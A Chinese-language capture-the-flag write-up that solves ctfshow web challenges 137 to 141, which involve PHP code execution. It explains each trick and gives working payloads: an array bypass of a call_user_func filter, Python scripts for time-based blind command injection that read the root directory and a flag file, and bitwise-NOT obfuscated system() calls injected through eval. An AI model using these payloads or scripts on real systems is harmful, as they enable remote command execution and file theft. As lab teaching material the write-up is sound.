目录

1、web137

2、web138

3、web139

4、web140

5、web141

1、web137

直接调用 ctfshow 这个类下的 getFlag 函数,payload:

ctfshow=ctfshow::getFlag

查看源码:

拿到 flag:ctfshow{dd387d95-6fbe-4703-8ec5-9c8f9baf2bb5}

在 php 中,-> 用于访问类的实例成员(属性和方法),我们需要先实例化类,然后通过实例对象来调用其成员;而 :: 用于访问类的静态成员(静态属性和静态方法)和常量,静态成员属于类本身,而不是任何具体实例,因此不需要实例化类即可调用它们。



2、web138

新增

if(strripos($_POST['ctfshow'], ":")>-1){die("private function");

}strripos() 函数用于查找字符串在另一字符串中最后一次出现的位置(不区分大小写),这里相当于就是对提交内容过滤掉了冒号。

对于 call_user_func 我们还可以通过数组来传递,payload:

ctfshow[0]=ctfshow&ctfshow[1]=getFlagctfshow[0]=ctfshow:数组的第一个元素是字符串 "ctfshow",表示类名。

ctfshow[1]=getFlag:数组的第二个元素是字符串 "getFlag",表示类的静态方法名。

$ctfshow = [0 => 'ctfshow',1 => 'getFlag'

];

调用 strripos 时,如果第一个参数是数组,PHP 将会返回 null,因为 strripos 期望第一个参数是字符串类型,所以不会触发 die("private function");。

call_user_func($_POST['ctfshow']); 将解析为 call_user_func(['ctfshow', 'getFlag']);,这将静态调用 ctfshow::getFlag() 方法。

查看源码:

拿到 flag:ctfshow{a9f9b85e-2b43-4620-8e62-e767f99860fd}

3、web139

看似和 web136 一样,但是测了下 payload 不行,没有了写文件的权限。

脚本原理:

通过时间盲注攻击获取文件名,逐行、逐列地测试字符,并根据请求是否超时来确定正确的字符,每找到一个字符就添加到 result 中,最终打印出完整的结果。

先列出根目录:

注意这里最好走 http 协议,https 我输出有问题。

import requests

import time

import stringstr = string.ascii_letters + string.digits + '_~'

result = ""for i in range(1, 10): # 行key = 0for j in range(1, 15): # 列if key == 1:breakfor n in str:# awk 'NR=={0}'逐行输出获取# cut -c {1} 截取单个字符payload = "if [ `ls /|awk 'NR=={0}'|cut -c {1}` == {2} ];then sleep 3;fi".format(i, j, n)# print(payload)url = "http://2150bfa9-5de9-47bf-833a-dac6a405f625.challenge.ctf.show/?c=" + payloadtry:requests.get(url, timeout=(2.5, 2.5))except:result = result + nprint(result)breakif n == '~':key = 1result += " "print("Final result:", result)

发现存在名为 f149_15_h3r3 的文件,读取:

import requests

import time

import string

str=string.digits+string.ascii_lowercase+"-"

result=""

key=0

for j in range(1,45):print(j)if key==1:breakfor n in str:payload="if [ `cat /f149_15_h3r3|cut -c {0}` == {1} ];then sleep 3;fi".format(j,n)#print(payload)url="http://2150bfa9-5de9-47bf-833a-dac6a405f625.challenge.ctf.show/?c="+payloadtry:requests.get(url,timeout=(2.5,2.5))except:result=result+nprint(result)break

加上大括号包裹,最终 flag:ctfshow{5a0ffe9d-5ade-4236-b824-45f929ff25fe}

4、web140

正则表达式要求 f1 和 f2 只能是数字和小写字母,$f2() 被视为一个函数调用,$f1 作为函数名调用 $f2() 的返回值,最后进行弱比较,由于 'ctfshow' 转换为整数是 0,因此条件实际上是检查 intval($code) 是否为 0。

那么 $code 就有很多的情况:

(1)字母开头的字符串

字符串形式的字母或数字(如 "a", "b123", 等),在 PHP 中,任何以字母开头的字符串在转换为整数时通常会被视为 0。

(2)空字符串 "" 和 "0":在转换为整数时也是 0。

(3)空数组:空数组 array() 在转换为整数时会被视为 0。

(4)整数 0:直接返回整数 0。

(5)布尔值 false:布尔值 false 在转换为整数时会被视为 0。

payload:

f1=system&f2=system # 布尔值 false

f1=md5&f2=phpinfo # 字母开头的字符串

f1=usleep&f2=usleep # usleep() 没有返回值,调用 usleep() 将导致 eval() 返回 null。当 null 传递给 intval() 时,返回值是 0。

查看源码:

拿到 flag:ctfshow{60e8e916-088f-4618-b9b5-74fd4ec828d4}



5、web141

要求 v1 和 v2 是数字,检查 v3 是否只包含非单词字符(非字母、非数字、非下划线),且长度大于零,将 $v1 和 $v2 作为操作数,$v3 作为操作符,构建一个表达式,并使用 eval() 执行它,最后输出表达式及其结果。

在 php 里数字和一些命令进行运算后也是可以让命令执行的,比如 1-phpinfo(); 是可以执行 phpinfo() 命令的,那么我们这里可能构造出命令的地方就是在 v3 了,再在 v3 前后加上运算符即可,这里采用取反的方法:

<?php

echo urlencode(~'system');

echo "\n".urlencode(~'ls');

?>

构造 payload:

?v1=1&v2=1&v3=-(~%8C%86%8C%8B%9A%92)(~%93%8C)-

读取 flag:

<?php

echo urlencode(~'system');

echo "\n".urlencode(~'tac flag.php');

?>

构造 payload:

?v1=1&v2=1&v3=-(~%8C%86%8C%8B%9A%92)(~%8B%9E%9C%DF%99%93%9E%98%D1%8F%97%8F)-

拿到 flag:ctfshow{d7125c70-b6c9-4504-afb4-e7f187f5d497}